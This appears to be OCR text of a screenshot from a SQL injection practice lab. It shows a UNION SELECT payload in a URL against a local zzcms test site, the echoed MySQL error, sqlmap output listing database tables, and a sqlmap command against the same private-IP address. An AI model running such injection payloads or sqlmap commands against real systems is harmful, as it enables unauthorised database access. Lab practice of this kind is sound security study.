 Hi, bmjoker
192.168.1.4:82/sqli/new.php?i
sqlmap详解 - zhengna - 博客园
73:14
不安全
192.168.1.4:82/sqli/new.php?id=1%20union%20select%201,2,3,version(),5,6
SELECT * FROM `news` where id =1 union 1,2,3,version(),5,6You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '1,2,3,version(),5,6' at line
1
管理员: Windows PowerShell
| zzcms_userdomain |
| zzcms_usergroup |
| zzcms_usermessage |
| zzcms_usernoreg |
| zzcms_usersetting |
| zzcms_wangkan |
| zzcms_wangkanclass |
| zzcms_zhanhui |
| zzcms_zhanhuiclass |
| zzcms_zhaoshang |
| zzcms_zhaoshangclass |
| zzcms_zixun |
| zzcms_zixunclass |
| zzcms_ztad |
+------------------------------------------------------+
[21:20:12] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Loc
al\sqlmap\output\192.168.1.4'
[*] ending @ 21:20:12 /2023-06-01/
PS C:\Users\Administrator\Desktop\sqlmapproject-sqlmap-48c967c> python .\sqlmap.py -u "http:/
/192.168.1.4:82/sqli/new.php?id=1"
英
21:23
2023-06-01